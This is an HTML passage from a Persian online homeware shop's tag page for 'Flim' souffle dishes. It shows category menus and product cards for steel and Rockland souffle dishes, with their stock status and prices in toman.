class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22169"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/">مجسمه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26365"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/">آباژور</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3362"><a href="https://divanihome.com/product-category/home-appliances/">لوازم برقی منزل</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18495"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/">اسپرسوساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18557"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/">چای ساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/">اتو بخار (بخارگر)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18380"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/">سرخ کن بدون روغن(هواپز)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/">آبمیوه گیر</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18382"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/">پلوپز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18606"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/">همزن برقی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18631"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/">اسنک ساز(ساندویچ ساز)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18650"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/">گوشت کوب برقی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18686"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/">چرخ گوشت</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18758"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18814"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/">جاروبرقی &#8211; جاروشارژی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18925"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18935"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/">زودپزبرقی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25044"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/">پنکه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/">خردکن</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24229"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/">لوازم کاربردی منزل</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24230"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/">بند رخت</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25598"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/">سبد مسافرتی</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26466"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/">کیف و کفش</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26467"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/">کیف</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26468"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/">کفش</a></li></ul></li></ul></li><li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#">حراجستون</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://divanihome.com/shop/">فروشگاه</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://divanihome.com/shop/">فروشگاه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2643"><a href="https://divanihome.com/checkout/">پرداخت</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://divanihome.com/cart/">سبد خرید</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://divanihome.com/my-account/">حساب کاربری من</a></li></ul></li></ul></nav></div><div class="overlay"></div></div></nav></div></div></div></div></div></div></section></div></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><div class="site-breadcrumb site-breadcrumb--align-right site-breadcrumb--no" style=" color: #666;"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://divanihome.com">خانه</a><span>&nbsp;&#47;&nbsp;</span><span class="current">محصولات برچسب خورده  &ldquo;سوفله خوری فلیم&rdquo;</span></nav></div><section
class="archive-product-categories mb-5 archive-product-categories--default"><div class="owl-carousel products-carousel" data-ride="carousel"><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید بدون دسته‌بندی" href="https://divanihome.com/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="بدون دسته‌بندی" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
بدون دسته‌بندی <mark class="count">(15)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید عطر و ادکلن" href="https://divanihome.com/product-category/%d8%b9%d8%b7%d8%b1-%d9%88-%d8%a7%d8%af%da%a9%d9%84%d9%86/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="عطر و ادکلن" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
عطر و ادکلن <mark class="count">(8)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید کیف و کفش" href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="کیف و کفش" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
کیف و کفش <mark class="count">(15)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم برقی منزل" href="https://divanihome.com/product-category/home-appliances/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم برقی منزل" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم برقی منزل <mark class="count">(71)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم دکوراتیو و اکسسوری" href="https://divanihome.com/product-category/decorative-items/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم دکوراتیو و اکسسوری" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم دکوراتیو و اکسسوری <mark class="count">(131)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم کاربردی منزل" href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم کاربردی منزل" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم کاربردی منزل <mark class="count">(6)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم و ابزار آشپزخانه" href="https://divanihome.com/product-category/kitchen-tools/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم و ابزار آشپزخانه" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم و ابزار آشپزخانه <mark class="count">(710)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم و ابزار پذیرایی" href="https://divanihome.com/product-category/slug/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم و ابزار پذیرایی" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم و ابزار پذیرایی <mark class="count">(427)</mark></h2>
</a></article></div></div></section><div class="row"><div class="col-lg order-lg-2"><header class="woocommerce-products-header woocommerce-products-header--classic"><h1 class="woocommerce-products-header__title page-title">سوفله خوری فلیم</h1><div class="products-archive-header"><div class="products-archive-tabs-wrapper"><h6>مرتب سازی بر اساس :</h6><div class="d-none"><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby custom-select" aria-label="سفارش خرید"><option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option><option value="popularity" >مرتب سازی بر اساس محبوبیت</option><option value="rating" >مرتب سازی بر اساس میانگین رتبه</option><option value="date" >مرتب سازی بر اساس جدیدترین</option><option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option><option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div><ul class="products-archive-tabs products-archive-tabs--classic"><li>
<button class=""
id="btn-sort-date"
data-value="date">جدیدترین</button></li><li>
<button class=""
id="btn-sort-popularity"
data-value="popularity">محبوب‌ترین</button></li><li>
<button class=""
id="btn-sort-rating"
data-value="rating">رتبه بندی</button></li><li>
<button class=""
id="btn-sort-price"
data-value="price">ارزان‌ترین</button></li><li>
<button class=""
id="btn-sort-price-desc"
data-value="price-desc">گران‌ترین</button></li></ul></div><div class="order-by-stock">
<span class="title">فقط موجود ها: </span>
<label class="switch">
<input type="checkbox" id="archive-in-stock-switch" >
<span class="slider round"></span>
</label></div></div></header><div class="woocommerce-notices-wrapper"></div><div class="products columns-4 columns-res-2"><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3670 status-publish first outofstock product_cat----souffle-dishes product_cat-slug product_tag-87 product_tag-129 product_tag-133 product_tag-89 product_tag-88 product_tag-130 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری دوقلو سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR09-e1674255575551-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/"><h3 class="card-title ">
سوفله خوری دوقلو استیل رزگلد مدل فلیم کد FR09</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3670"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3670"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3670"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3663 status-publish outofstock product_cat----souffle-dishes product_cat-slug product_tag-87 product_tag-129 product_tag-131 product_tag-89 product_tag-88 product_tag-130 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%aa-%d9%85%d8%af%d9%84-%d9%81%d9%84/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FGM011-e1674255077308-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری دوقلو سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FGM011-e1674255077308-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM011-e1674255077308-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM011-e1674255077308-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM011-e1674255077308-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM011-e1674255077308-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%aa-%d9%85%d8%af%d9%84-%d9%81%d9%84/"><h3 class="card-title ">
سوفله خوری دوقلو استیل طلایی مات مدل فلیم کد FGM011</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3663"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3663"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3663"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%aa-%d9%85%d8%af%d9%84-%d9%81%d9%84/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3668 status-publish outofstock product_cat----souffle-dishes product_cat-slug product_tag-87 product_tag-129 product_tag-132 product_tag-89 product_tag-88 product_tag-130 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%87%d9%81%d8%aa-%d8%b1%d9%86%da%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FH09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری دوقلو سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FH09-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FH09-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FH09-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FH09-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/01/sof-FH09-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%87%d9%81%d8%aa-%d8%b1%d9%86%da%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/"><h3 class="card-title ">
سوفله خوری دوقلو استیل هفت رنگ مدل فلیم کد FH09</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3668"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3668"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3668"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%af%d9%88%d9%82%d9%84%d9%88-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%87%d9%81%d8%aa-%d8%b1%d9%86%da%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-variable product-mode--vertical product type-product post-25974 status-publish last instock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/souffle-lenin-gold-rockland/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری راکلند بیضی طلایی مدل لنین کد sofrock-lenin08" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-400x400.jpg 400w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-50x50.jpg 50w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-طلایی-مدل-لنین-کد-sofrock-lenin08.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/souffle-lenin-gold-rockland/"><h3 class="card-title ">
سوفله خوری راکلند بیضی طلایی مدل لنین کد sofrock-lenin08</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۵۹۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۳۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span><span class="screen-reader-text">Price range: ۳,۳۰۰,۰۰۰&nbsp;تومان through ۳,۵۹۰,۰۰۰&nbsp;تومان</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="25974"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="25974"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="25974"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/souffle-lenin-gold-rockland/" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="25974"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-variable product-mode--vertical product type-product post-25944 status-publish first instock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d8%a8%db%8c%d8%b6%db%8c-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c%d9%86/">
